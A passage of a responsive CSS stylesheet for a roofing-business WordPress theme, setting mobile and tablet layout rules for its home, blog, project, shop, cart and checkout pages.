  	padding-bottom: 30px;
  }
  /* Roof Contact Us Page CSS */
  .roof-contact-wrap .contact-info {
  	padding: 70px 0 0;
  }
  /* Roof 404 Page CSS */
	.roof-404-error h1 {
		font-size: 250px;
		line-height: 200px;
	}
	.square-slider {
    display: inline-block;
    width: 100%;
	}

}

@media screen and (max-width:959px) {
	/* Roof Home V2 Page CSS */
	.testimonial-style-two .roof-carousel {
		margin: 0;
	}
	.testimonial-style-two .owl-item {
		padding: 0;
	}
	.testimonial-style-two .owl-drag .owl-nav {
		right: 0;
	}
	.testimonial-wrap {
		min-height: 10px;
	}
}
@media screen and (max-width:881px) {
	.roof-container {
		width: 100%;
	}
}
@media screen and (max-width:850px) {
	/* Roof Normal CSS */
	.swiper-container .container {
		padding: 0 40px;
	}
	.roof-certifications {
		padding: 70px 0 41px;
	}
	.roof-certifications .section-title-wrap {
		padding-bottom: 30px;
	}
	.certification-item {
		margin-bottom: 30px;
	}
	.quote-wrap {
		padding: 100px 0;
	}
	.quote-wrap h2 {
		font-size: 30px;
		line-height: 40px;
	}
	.roof-news {
		padding: 70px 0 50px;
	}
	.roof-testimonial .container {
		padding: 0 25px;
	}
	.roof-testimonial {
		padding: 70px 0;
	}
	.roof-team-mates {
		padding: 70px 0 35px;
	}
	/*.roof-masonry .masonry-item.one-fourth, .masonry-item, .masonry-item-five .masonry-item {
		width: 50%;
	}*/
	.roof-main-wrap.container {
		padding: 70px 0 40px;
	}
	.roof-main-wrap .roof-works {
		padding-bottom: 30px;
	}
	.roof-main-wrap .filters-nav {
		margin-bottom: 50px;
	}
	.roof-main-wrap .all-project {
		padding-top: 15px;
	}
	.roof-footer {
		padding: 70px 0 53px;
	}
	/* Roof Home V1 Page CSS */
	#quote-carousel p {
		font-size: 18px;
		line-height: 36px;
	}
	/* Roof Home V2 Page CSS */
	.roof-services.services-style-two {
		padding: 70px 0;
	}
	.roof-locations {
		padding-top: 30px;
	}
	.certifications-wrap {
		padding: 70px 0 20px;
	}
	.roof-performances {
		padding: 70px 0 50px;
	}
	.roof-performances .section-title-wrap {
		padding-bottom: 40px;
	}
	.roof-testimonial.testimonial-style-two {
		padding: 70px 0;
	}
	/* Roof Home V3 Page CSS */
	.roof-services.services-style-three {
		padding: 70px 0 50px;
	}
	.roof-about {
		padding: 70px 0 35px;
	}
	.owl-drag .owl-prev:before {
		left: -30px;
	}
	.owl-drag .owl-next:before {
		right: -30px;
	}
	/* Roof Home V4 Page CSS */
	.roof-services.services-style-four {
		padding: 70px 0 30px;
	}
	.roof-certifications.certifications-style-three {
		padding: 70px 0 20px;
	}
	.certifications-style-three .certification-item {
		margin-bottom: 30px;
	}
	.about-spacer-two {
		padding: 70px 0;
	}
	.roof-status {
		padding-bottom: 45px;
	}
	.status-list {
		padding-bottom: 30px;
	}
	/* Roof Shop CSS */
	.woocommerce ul.products{
		text-align: center;
	}
	/* Roof 404 Page CSS */
	.roof-404-error {
		width: auto;
		padding-bottom: 50px;
	}
}

@media screen and (max-width:799px) {
	/* Roof Normal CSS */
	.container {
		padding: 0 25px;
	}
}

@media screen and (max-width:768px){
	/* Home Page */
	.roof-header.roof-style-one {
    padding: 0;
	}
	/* Shop */
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {
		float: none;
	}
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		float: none;
    display: inline-block;
    vertical-align: top;
    width: 46%;
    margin: 0 3% 50px 0;
    text-align: center;
	}

	/* Cart Page */
	.woocommerce table.shop_table td{
		border-top: none;
	}
	.woocommerce-cart table.woocommerce-cart-form__contents {
		border: none;
	}
	.woocommerce table.woocommerce-cart-form__contents tr, .woocommerce-page table.woocommerce-cart-form__contents tr {
    padding-top: 40px;
	}
	.woocommerce table.woocommerce-cart-form__contents tr:first-child, .woocommerce-page table.woocommerce-cart-form__contents tr:first-child{
		padding-top: 0;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: transparent;
	}
	.woocommerce table.cart td.actions .coupon {
		float: none;
	}
	.woocommerce-cart table.cart td.actions .coupon .input-text {
		width: 48%;
	}
	.woocommerce-cart .cart-collaterals .cart_totals tr td{
		border-top: none;
	}
	.woocommerce-cart .cart_totals .shipping span{
		display: block;
	}
	.woocommerce-page table.cart td.actions .button{
		margin-bottom: 5px;
	}
	/* My Account Page */
	.woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%;
	}
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{
		padding: 0;
	}
	/* Home v1*/
	.expert-item.first {
    padding: 36px 10px 50px 10px;
	}
	.roof-primary .roof-certifications .certification-item {
		padding: 0 4px;
	}
	.admin-bar .is-sticky .roof-header-sticky {
    top: 46px !important;
	}

}

@media screen and (max-width:767px) {
	/* Roof Normal CSS */
	table th, table td {
		padding: 20px;
	}
	blockquote {
		padding: 70px 30px 20px;
	}
	.h1, h1 {
		font-size: 30px;
	}
	.h2, h2 {
		font-size: 26px;
	}
	.h3, h3 {
		font-size: 20px;
	}
	.row {
		margin: 0;
	}
	.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
		padding: 0;
	}
	.dropdown-menu {
		position: static;
		min-width: 100%;
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
	.dropdown-menu > li {
		padding: 0 25px;
	}
	.roof-header .roof-navigation nav.roof-menu {display: none;}
	.navbar-nav .open .dropdown-menu {
		background: #ffffff;
	}
	.navbar-nav .open .dropdown-menu > li > a {
		padding: 11px 0;
	}
	.mfp-img-mobile .mfp-image-holder {
		padding: 15px;
	}
	.mfp-zoom-out-cur .mfp-close {
		top: 30px;
		right: 30px;
		width: 16px;
		height: 16px;
		background: none;
	}
	.roof-parallax {
		background-attachment: scroll;
	}
	.roof-parallax .pull-right {
    float: right !important;
    float: none !important;
    display: inline-block;
}
	.owl-drag .owl-prev:before {
		left: -40px;
	}
	.owl-drag .owl-next:before {
		right: -40px;
	}
	.roof-map {
		height: 250px;
	}
	.roof-top-bar {
		display: none;
		padding: 25px 0;
	}
	.roof-top-bar .pull-left {
		width: 100%;
		padding: 0 0 15px;
	}
	.roof-top-bar .pull-right {
		width: 100%;
	}
	.roof-header.roof-style-two {
		padding-bottom: 0;
	}
	.roof-header .roof-menu {
		width: 100%;
	}
	.swiper-container {
		height: 400px;
	}
	.swiper-container .container {
		padding: 0 50px;
	}
	.swiper-button-prev, .swiper-button-next {
		width: 40px;
		height: 40px;
	}
	.swiper-button-prev:before, .swiper-button-next:before {
		font-size: 16px;
	}
	.roof-slide-cpation {
		background: rgba(0, 0, 0, 0.5);
	}
	.cpation-wrap {
		padding: 0;
		background: none;
	}
	.cpation-wrap p {
		margin-bottom: 5px;
		font-size: 14px;
		line-height: 24px;
	}
	.cpation-wrap .roof-btn {
		min-width: 140px;
		padding: 11px 24px;
		margin: 10px 5px 0;
		font-size: 12px;
	}
	.cpation-wrap .cpation-title {
		padding-bottom: 5px;
		font-size: 24px;
		line-height: 30px;
	}
	.cpation-wrap .cpation-sub-title {
		font-size: 16px;
	}
	.cpation-wrap .roof-icon {
		padding-bottom: 10px;
	}
	.section-title-wrap {
		padding-bottom: 20px;
	}
	.section-title-wrap br {
		display: none;
	}
	.section-title-wrap p {
		line-height: 26px;
	}
	.section-title-wrap h4 {
		font-size: 18px;
	}
	.section-title {
		margin-bottom: 4px;
	}
	.roof-consult .roof-btn {
		padding: 18px 25px;
		font-size: 14px;
	}
	.roof-consult .roof-btn .fa {
		margin-top: -6px;
		font-size: 20px;
	}
	.roof-services {
		padding: 40px 0 10px;
		text-align: center;
	}
	.service-item {
		margin-bottom: 25px;
	}
	.service-info {
		padding-top: 15px;
	}
	.service-info .read-more {
		padding-top: 0;
	}
	.service-title {
		margin-bottom: 3px;
	}
	.roof-works {
		padding: 30px 0;
	}
	.roof-works .section-title-wrap, .roof-certifications .section-title-wrap {
		padding-bottom: 20px;
	}
	.filters-nav {
		margin-bottom: 25px;
	}
	.filters-nav > li {
		display: inline-block;
		vertical-align: top;
	}
	.roof-certifications {
		padding: 25px 12px 15px;
	}
	.certification-item {
		margin-bottom: 15px;
	}
	.certification-item .certification-title {
		margin-bottom: 10px;
	}
	.quote-wrap {
		padding: 50px 0;
		text-align: center;
	}
	.quote-wrap h2 {
		font-size: 26px;
		line-height: 36px;
	}
	.quote-wrap .quote-title {
		margin-bottom: 15px;
	}
	.quote-wrap .quote-sub-title {
		margin-bottom: 10px;
	}
	.roof-news {
		padding: 30px 15px 5px;
		text-align: center;
	}
	.news-item {
		margin-bottom: 25px;
	}
	.news-info {
		padding-top: 20px;
	}
	.news-info h5, .news-meta {
		margin-bottom: 5px;
	}
	.news-info .read-more {
		padding-top: 5px;
	}
	.roof-testimonial {
		padding: 50px 0;
	}
	.roof-testimonial .container {
		padding: 0 40px;
	}
	.roof-testimonial .quote-client {
		padding: 5px 0 20px;
	}
	#quote-carousel p {
		font-size: 16px;
		line-height: 30px;
	}
	#quote-carousel .item:before {
		margin-bottom: -30px;
		line-height: 76px;
	}
	.carousel-indicators li {
		margin-bottom: 10px;
	}
	.carousel-indicators li.active {
		margin-bottom: 10px;
	}
	.roof-partners {
		padding: 30px 0;
	}
	.mate-list {
		margin-bottom: 15px;
	}
	.mate-info {
		padding-top: 20px;
	}
	.mate-designation {
		padding-bottom: 15px;
		margin-bottom: 10px;
	}
	.roof-masonry, .roof-masonry.masonry-spacer-two {
		margin: 0;
	}
	.masonry-item, .masonry-spacer-two .masonry-item {
		padding: 0 0 25px;
	}
	.roof-masonry .masonry-item.one-fourth, .masonry-item, .masonry-item-three .masonry-item, .masonry-item-five .masonry-item, .roof-masonry .masonry-item.one-half {
		width: 50%;
	}
	.panel-title a {
		padding: 20px 30px 20px 0;
	}
	.roof-page-title {
		padding: 30px 0;
		text-align: center;
	}
	.roof-page-title .page-title {
		font-size: 20px;
	}
	.breadcrumb {
		float: none;
	}
	.breadcrumb > li {
		padding-bottom: 6px;
	}
	.roof-main-wrap {
		padding: 30px 0 10px;
	}
	.about-detail .about-wrap {
		display: block;
		margin-bottom: 20px;
	}
	.about-detail .about-info {
		padding: 25px;
	}
	.info-title {
		margin-bottom: 15px;
	}
	.roof-secondary {
		padding-top: 25px;
	}
	.sidebar-right .roof-secondary {
		padding: 25px;
	}
	.roof-widget {
		margin-bottom: 25px;
	}
	.widget-title, .widget-archives .widget-title {
		margin-bottom: 15px;
	}
	.widget-question-wrap .question-title {
		margin-bottom: 10px;
	}
	.widget-tags a {
		margin-bottom: 8px;
	}
	.roof-main-wrap .roof-works {
		padding-bottom: 20px;
	}
	.roof-main-wrap .filters-nav {
		margin-bottom: 25px;
	}
	.roof-main-wrap .all-project {
		padding-top: 0;
	}
	.roof-footer {
		padding: 30px 0 0;
	}
	.roof-footer [class*="col-"] {
		min-height: 10px;
		padding-bottom: 25px;
	}
	.roof-footer p {
		line-height: 24px;
	}
	.roof-footer h4 {
		margin-bottom: 10px;
	}
	.roof-footer ul li:last-child {
		padding-bottom: 0;
	}
	.roof-footer .roof-picture {
		margin-bottom: 10px;
	}
	.roof-footer .roof-social {
		padding-top: 5px;
		display: block;
	}
	.roof-footer .roof-social h6 {
		margin-bottom: 10px;
	}
	.roof-footer .contact-details {
		display: block;
	}
	.roof-footer .contact-details p:last-child {
		margin-bottom: 0;
	}
	.roof-copyright .cprt-right {
    text-align: center;
	}
	.post-item .post-author {
		line-height: 1.42857143;
	}
	/* Roof Home V1 Page CSS */
	.roof-expert [class*="col-"]:last-child .expert-item {
		border-bottom: none;
	}
	.expert-item {
		min-height: 10px;
		padding: 30px 0;
		border-bottom: 1px solid #eaeaea;
		border-right: none;
	}
	.expert-item p {
		opacity: 1;
	}
	.expert-item .roof-icon {
		padding-bottom: 10px;
	}
	.expert-item .view-more {
		padding-top: 5px;
		opacity: 1;
	}
	.expert-item.first {
		padding: 30px 0;
		text-align: center;
	}
	.expert-item.first .expert-title {
		margin-bottom: 2px;
	}
	.expert-item.first .view-more {
		padding-top: 5px;
	}
	.roof-links {
		padding: 30px 0 5px;
	}
	.link-item {
		margin-bottom: 25px;
	}
	/* Roof Home V2 Page CSS */
	.swiper-container.swiper-style-two {
		height: 500px;
	}
	.roof-services.services-style-two {
		padding: 30px 12px 35px;
	}
	.services-style-two .service-info {
		padding: 20px 25px 15px;
	}
	.services-style-two .read-more {
		padding: 20px 0;
	}
	.roof-locations {
		padding-top: 5px;
	}
	.roof-locations .roof-icon {
		display: none;
	}
	.location-info h4 {
		font-size: 18px;
		line-height: 30px;
	}
	.location-info .location-title {
		margin-bottom: 5px;
	}
	.location-info .roof-btn {
		margin-top: 10px;
	}
	.certifications-wrap {
		padding: 30px 0 15px;
	}
	.certifications-style-two .section-title {
		margin-bottom: 5px;
	}
	.certifications-style-two .section-title-wrap p {
		font-size: 15px;
	}
	.certifications-style-two .certification-item {
		margin-bottom: 5px;
	}
	.certifications-style-two .certification-item .roof-icon {
		padding-bottom: 5px;
	}
	.certifications-style-two .certification-item .certification-title {
		margin-bottom: 5px;
	}
	.roof-performances {
		padding: 30px 0 10px;
	}
	.roof-performances .section-title-wrap {
		padding-bottom: 20px;
	}
	.roof-performances .section-title {
		margin-bottom: 4px;
	}
	.progressbar-item {
		border-right: none;
	}
	.progressbar-title {
		padding-top: 10px;
	}
	.roof-testimonial.testimonial-style-two {
		padding: 30px 0;
	}
	.roof-testimonial.testimonial-style-two .container {
		padding: 0 25px;
	}
	.testimonial-style-two .section-title-wrap {
		padding: 0 0 20px;
	}
	.testimonial-wrap {
		padding: 20px 25px 10px;
	}
	.testimonial-style-two .quote-client {
		padding-top: 50px;
	}
	.testimonial-style-two .owl-drag .owl-nav {
		position: static;
		text-align: left;
	}
	.testimonial-style-two .owl-drag .owl-prev, .testimonial-style-two .owl-drag .owl-next {
		text-align: center;
	}
	/* Roof Home V3 Page CSS */
	.swiper-container.swiper-style-three {
		height: 400px;
	}
	.swiper-style-three .cpation-wrap p {
		font-size: 14px;
	}
	.swiper-style-three .cpation-wrap .cpation-title, .swiper-style-three .roof-slide-cpation.center .cpation-wrap .cpation-title {
		padding-bottom: 5px;
		font-size: 24px;
		line-height: 30px;
	}
	.swiper-style-three .cpation-wrap .cpation-sub-title {
		font-size: 16px;
	}
	.roof-services.services-style-three {
		padding: 30px 0 10px;
	}
	.services-style-three .section-title-wrap, .roof-team-mates .section-title-wrap {
		padding-bottom: 20px;
	}
	.roof-about {
		padding: 30px 0 10px;
	}
	.about-info {
		padding-top: 20px;
	}
	.about-wrap {
		padding-bottom: 20px;
	}
	.about-info h5 {
		margin-bottom: 5px;
	}
	.about-info .roof-picture {
		padding-top: 5px;
	}
	.choose-item {
		padding-bottom: 10px;
	}
	.choose-item .choose-info {
		padding-left: 20px;
	}
	.roof-testimonial.testimonial-style-three {
		padding-bottom: 30px;
	}
	.testimonial-style-three .section-title-wrap {
		padding-bottom: 10px;
	}
	.testimonial-style-three .roof-carousel p {
		font-size: 16px;
		line-height: 30px;
	}
	.roof-team-mates {
		padding: 30px 0 5px;
	}
	.roof-partners.partners-style-two {
		padding: 30px 0;
	}
	.roof-emergency .container {
		padding: 40px 25px;
		text-align: center;
	}
	.roof-emergency .roof-picture {
		display: none;
	}
	.emergency-number .pull-left {
		width: 100%;
		padding-bottom: 15px;
	}
	.emergency-number .pull-right {
		width: 100%;
	}
	/* Roof Home V4 Page CSS */
	.roof-services.services-style-four {
		padding: 30px 0 10px;
	}
	.roof-services .services-style-five {
		padding-top: 30px;
		margin-top: 0;
	}
	.services-style-five .service-item {
		margin-bottom: 15px;
	}
	.quote-spacer-two .quote-wrap {
		padding: 50px 0;
	}
	.roof-certifications.certifications-style-three {
		padding: 30px 0 15px;
		text-align: center;
	}
	.roof-certifications.certifications-style-three .section-title-wrap {
		padding-bottom: 20px;
	}
	.certifications-style-three .certification-item {
		min-height: 10px;
		margin-bottom: 10px;
	}
	.certifications-style-three .certification-item .roof-icon {
		padding-bottom: 13px;
	}
	.certifications-style-three .certification-item .certification-title {
		margin-bottom: 8px;
	}
	.all-project {
		padding: 25px 0 5px;
	}
	.roof-status {
		padding: 50px 0 30px;
		text-align: center;
	}
	.status-list {
		padding-bottom: 15px;
		text-align: center;
	}
	.status-list .roof-icon {
		float: none;
		padding-top: 0;
	}
	.status-info {
		padding: 10px 0 0;
	}
	.status-info h2 {
		font-size: 30px;
	}
	.status-info h5 {
		font-size: 15px;
	}
	.about-spacer-two {
		padding: 30px 0;
	}
	.roof-questions {
		padding-top: 20px;
	}
	.request-quote {
		padding: 25px;
		margin: 0 15px 20px;
	}
	.request-quote .section-title-wrap {
		padding-bottom: 20px;
	}
	.request-quote div.wpcf7 {
    display: block;
	}
	/* Roof About Page CSS */
	.roof-mission {
		padding: 5px 0 0;
		margin-bottom: 20px;
	}
	.roof-mission .info-title {
		margin-bottom: 15px;
	}
	.roof-main-wrap.container {
    padding: 70px 15px 40px;
	}
	.mission-item {
		margin-bottom: 20px;
	}
	.mission-info {
		padding-top: 15px;
	}
	.mission-info p {
		font-size: 14px;
	}
	.mission-info .mission-title {
		margin-bottom: 5px;
	}
	.mission-info .read-more {
		padding-top: 0;
	}
	/* Roof Certifications Page CSS */
	.roof-main-wrap .roof-primary .roof-certifications .detail-title:after {
		left: 0;
		right: 0;
		margin: 0 auto;
	}
	.certification-wrap {
		padding-top: 10px;
	}
	.roof-primary .roof-certifications .certification-item {
		min-height: 10px;
		margin-bottom: 10px;
	}
	/* Roof History Page CSS */
	.about-detail.about-style-two .about-wrap {
		margin-bottom: 20px;
	}
	.about-detail.about-style-two .about-wrap > .roof-picture {
		width: 100%;
	}
	.about-detail.about-style-two .about-wrap > .roof-picture > img {
		width: auto;
	}
	.about-detail.about-style-two .about-info {
		width: 100%;
		padding: 20px 25px;
	}
	.history-item {
		padding: 10px 0 5px;
	}
	.history-title {
		margin-bottom: 5px;
	}
	.history-title .history-year {
		font-size: 28px;
	}
	/* Roof Core Values Page CSS */
	.core-wrap {
		padding-top: 10px;
	}
	.core-item {
		padding-bottom: 10px;
		margin-bottom: 20px;
		text-align: center;
	}
	.core-item .roof-icon {
		float: none;
	}
	.core-info {
		clear: both;
		padding: 10px 0 0;
	}
	.core-info .core-title {
		margin-bottom: 3px;
	}
	/* Roof Partners Page CSS */
	.partners-wrap {
		padding-top: 5px;
		text-align: center;
	}
	.partners-wrap .detail-title:after {
		right: 0;
		margin: 0 auto;
	}
	.partner-item {
		padding: 10px 0 25px;
		margin: 0 0 20px;
	}
	.partner-item .roof-picture {
		float: none;
		display: inline-block;
	}
	.partner-info {
		padding: 15px 0 0;
	}
	.partner-info .partner-address {
		margin-bottom: 5px;
	}
	/* Roof FAQ Page CSS */
	.faq-form {
		padding-top: 25px;
	}
	.faq-form .info-title {
		margin-bottom: 20px;
	}
	.faq-form input[type="submit"] {
		margin-top: 0;
	}
	/* Roof Team Page CSS */
	.team-wrap .mate-list {
		margin-bottom: 25px;
	}
	.team-wrap .mate-designation {
		margin-bottom: 10px;
	}
	.team-wrap .mate-info {
		padding-top: 15px;
	}
	/* Roof Careers Page CSS */
	.roof-benefits {
		padding: 10px 0;
	}
	.roof-benefits .roof-picture {
		padding-bottom: 15px;
	}
	.benefit-item {
		padding-bottom: 10px;
		margin-bottom: 20px;
		padding-right: 15px;
		padding-left: 15px;
	}
	.benefit-info {
		padding-left: 20px;
	}
	.benefit-info h4 {
		font-size: 18px;
	}
	.benefit-info .benefit-title {
		margin-bottom: 5px;
	}
	.roof-open-positions {
		padding-top: 20px;
	}
	/* Roof Pricing Page CSS */
	.plan-item {
		margin-top: 25px;
	}
	.plan-type {
		padding: 25px 20px;
	}
	.plan-info {
		padding: 25px 25px 30px;
	}
	.plan-info ul li {
		margin-bottom: 15px;
	}
	.plan-info .roof-btn {
		margin-top: 5px;
	}
	/* Roof Services Page CSS */
	.roof-primary .service-item {
		margin-bottom: 25px;
	}
	.roof-primary .service-info {
		padding-top: 15px;
	}
	.roof-primary .service-info .service-title {
		margin-bottom: 0;
		font-size: 15px;
	}
	/* Roof Services Page CSS */
	.roof-renovation {
		padding: 5px 0;
	}
	.roof-renovation .info-title {
		margin-bottom: 5px;
	}
	.roof-brochures {
		padding-top: 20px;
	}
	.brochure-wrap {
		margin-bottom: 25px;
	}
	.brochure-info {
		padding: 25px;
	}
	/* Roof Project Fullwith Page CSS */
	.roof-masonry.masonry-fullwidth {
		margin: 0 25px;
	}

	/* Roof Projects Single Page CSS */
	.work-detail .roof-carousel {
		margin-bottom: 25px;
	}
	.work-detail .owl-drag .owl-dots {
		bottom: 10px;
	}
	.work-detail .roof-questions {
		padding-bottom: 20px;
	}
	.work-detail .square-bullets {
		padding: 0 0 10px 0;
	}
	.work-detail-wrap {
		padding: 25px 25px 10px;
	}
	.work-description {
		padding-bottom: 25px;
	}
	.work-info-item {
		padding-bottom: 15px;
	}
	.roof-questions .view-more {
		padding-top: 20px;
	}
	/* Roof Blog Page CSS */
	.blog-item {
		padding: 0 0 25px 0;
		margin-bottom: 25px;
	}
	.blog-links-wrap {
		display: inline-block;
		vertical-align: middle;
		width: auto;
		padding-bottom: 10px;
		position: relative;
	}
	.blog-link {
		float: left;
		min-width: 100px;
		border-bottom: 1px solid #ececec;
		border-right: none;
		position: relative;
	}
	.blog-link:last-child {
		border-right: 1px solid #ececec;
	}
	.share-links a {
		padding: 15px 10px;
	}
	.share-links.style-two {
		top: 1px;
		bottom: 0;
		left: -1px;
		right: -1px;
		width: auto;
	}
	.blog-link.share.hover .share-links.style-two {
		top: 100%;
		bottom: 1px;
		left: -1px;
	}
	.share-links.style-two a {
		float: none;
		min-width: 10px;
		display: block;
		border-top: none;
		border-bottom: 1px solid #ececec;
		border-right: 1px solid #ececec;
	}
	.link-inner {
		min-height: 87px;
	}
	.blog-info {
		padding-top: 20px;
	}
	.blog-info h3 {
		margin-bottom: 8px;
		font-size: 20px;
	}
	.blog-info h6 {
		margin-bottom: 8px;
	}
	.blog-info .roof-btn {
		margin-top: 5px;
	}
	/* Roof Blog Single Page CSS */
	.blog-detail-wrap {
		padding-left: 0;
	}
	.blog-detail-wrap p {
		margin-bottom: 10px;
		font-size: 14px;
	}
	.blog-detail-wrap blockquote {
		margin: 20px 0;
	}
	.roof-blog-detail .blog-picture {
		padding-bottom: 20px;
	}
	.roof-blog-detail h1, .roof-blog-detail h2, .roof-blog-detail h3, .roof-blog-detail h4, .roof-blog-detail h5, .roof-blog-detail h6 {
		margin-bottom: 10px;
	}
	.roof-blog-meta {
		padding: 10px 0 20px;
	}
	.roof-more-posts {
		text-align: center;
	}
	.roof-more-posts .pull-left {
		width: 100%;
		padding-bottom: 15px;
	}
	.roof-more-posts .pull-right {
		width: 100%;
	}
	.roof-author-info {
		padding: 25px;
		margin-top: 25px;
	}
	.author-content .author-name {
		margin-bottom: 5px;
	}
	.comments-section {
		padding: 25px 0 0;
	}
	.roof-comments-area .comments-title {
		margin-bottom: 15px;
	}
	.roof-comments-area .comment-item {
		padding-bottom: 15px;
		margin-bottom: 20px;
	}
	.roof-comments-area .comment-main-area {
		padding-left: 25px;
	}
	.roof-comments-area .comments li .children li {
		padding-left: 25px;
	}
	.roof-blog-detail .comment-reply-title {
		margin-bottom: 15px;
		padding: 0 10px;
	}
	.roof-comment-form {
		padding-bottom: 5px;
	}
	.roof-form-textarea textarea {
		height: 140px;
	}
	.form-submit {
		padding-top: 0;
	}
	.comment-form .form-submit{
		padding: 0 10px;
	} 
	.roof-comment-form-section {
    padding: 0px 15px;
	}
	.roof-comment-form input[type="submit"] {
		min-width: 100%;
	}
	/* Roof Entry Content Page CSS */
  .entry-content dd {
    margin-bottom: 10px;
  }
  .wp-caption {
    max-width: 100%;
    margin-bottom: 10px;
  }
  .entry-content .comment-list article, .entry-content .comment-list .pingback, .entry-content .comment-list .trackback {
    padding: 20px 0;
  }
  .entry-content .comment-content ul, .entry-content .comment-content ol {
    margin: 0 0 10px 0;
  }
  .entry-content .comment-metadata {
    margin-bottom: 5px;
  }
  .entry-content .comment-list .comment-reply-link {
    margin-top: 0;
  }
  .entry-content .comment-list .children {
    padding-left: 10px;
  }
  .roof-unit-fix .entry-content .comment-form {
    padding-top: 0;
  }
  .roof-unit-fix .entry-content .comment-list article, .roof-unit-fix .entry-content .comment-list .pingback, .roof-unit-fix .entry-content .comment-list .trackback {
    padding: 15px 0 20px;
  }
	/* Roof Shop CSS */
	.woocommerce ul.products {
		padding-top: 25px;
		text-align: center;
	}
	.woocommerce.woo-col-3 ul.products li.product, .woocommerce-page ul.products li.product {
		width: 280px;
	}
	.woocommerce ul.products li.product a img{
		max-width: 100%;
		display: inline-block;
	}
	.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
		padding-bottom: 15px;
		margin-bottom: 15px;
	}
	/* Roof Product Details Page CSS */
  .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email {
  	float: none;
  	width: auto;
  }
  .woocommerce div.product div.images div.thumbnails {
  	padding-top: 15px;
  }
  .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
  	float: none;
  	width: auto;
  	padding: 20px 0 0;
  }
  .woocommerce-tabs {
  	padding-top: 25px;
  }
  .woocommerce-Tabs-panel h2 {
  	margin-bottom: 15px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs {
  	margin-bottom: 20px;
  }
  .woocommerce #reviews #comments ol.commentlist li {
  	margin-bottom: 15px;
  }
  .woocommerce #reviews #comments ol.commentlist {
  	padding-bottom: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .description {
  	padding-top: 0;
  }
  .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond input[type="email"], .woocommerce #review_form #respond textarea {
  	margin-bottom: 20px;
  }
  .woocommerce #review_form #respond {
  	margin-bottom: 15px;
  }
  .woocommerce #review_form #respond p.comment-notes {
  	margin-bottom: 15px;
  }
  .woocommerce #review_form #respond p.form-submit input[type="submit"] {
  	min-width: 100%;
  	margin: 0 0 25px;
  }
  .woocommerce .related.products {
  	padding-top: 10px;
  }
  .woocommerce .related.products ul.products {
  	padding-top: 15px;
  }
  .woocommerce .related.products ul.products li.product, .woocommerce-page .related.products ul.products li.product {
  	margin-bottom: 20px;
  }
  /* Roof Cart Page CSS */
  .woocommerce table.shop_table.shop_table_responsive.cart {
  	white-space: nowrap;
  }
  .woocommerce table.shop_table td.product-thumbnail {
  	min-width: 100px;
  }
	.woocommerce .cart_totals table.shop_table tr.shipping td {
		padding: 15px 25px 25px;
	}
  .woocommerce table.shop_table .quantity .qty {
  	height: 45px;
  	font-size: 12px;
  }
  .woocommerce .cart .actions input.update-cart[type="submit"] {
  	float: left;
  	clear: both;
  	margin-top: 15px;
  }
  .woocommerce table.shop_table {
  	margin-bottom: 25px;
  }
  .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
  	margin-bottom: 15px;
  }
  .cart_totals h2 {
  	margin-bottom: 20px;
  }
  .woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  	width: 170px;
  }
  .woocommerce-page .roof-main-wrap.container {
    padding: 70px 15px 40px;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
		margin-top: 50px;
	}
  /* Roof Checkout Page CSS */
  .woocommerce-error, .woocommerce-info, .woocommerce-message {
  	margin-bottom: 25px !important;
  }
  .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  	margin: 20px 0;
  }
  .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  	float: none;
  	width: auto;
  }
  .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea {
  	margin-bottom: 15px;
  }
  .woocommerce-checkout {
  	padding-top: 0;
  }
  .woocommerce-checkout h3 {
  	margin-bottom: 15px;
  }
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  	padding: 0 0 10px;
  }
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  	padding: 0 0 15px;
  }
  .woocommerce form .diffrent-address, .woocommerce div.create-account {
  	padding: 0;
  }
  .woocommerce form .shipping-diffrent-address {
  	padding-top: 0;
  }
  .woocommerce .woocommerce-checkout-review-order {
  	padding: 30px;
  }
  .woocommerce .woocommerce-checkout-review-order h3 {
  	margin-bottom: 10px;
  }
  .woocommerce .woocommerce-checkout-review-order table.shop_table th, .woocommerce .woocommerce-checkout-review-order table.shop_table td {
  	padding: 15px 0;
  }
